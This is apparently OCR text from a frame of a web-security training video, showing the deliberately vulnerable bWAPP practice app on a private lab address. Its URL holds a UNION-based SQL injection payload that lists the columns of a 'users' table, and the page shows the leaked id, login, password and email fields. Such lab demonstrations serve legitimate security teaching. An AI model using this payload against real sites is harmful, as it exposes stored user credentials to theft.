 bWAPP - SQL Injection
192.168.154.129/bWAPP/sqli_1.php?title=1%27+union+select+1%2Ccolumn_name%2C3%2C4%2C5%2C6%2C7+from+information_schema.columns+where+table_name%3D%27users%27--
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Root
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
id 3 5 4 Link
login 3 5 4 Link
password 3 5 4 Link
email 3 5 4 Link
Udemy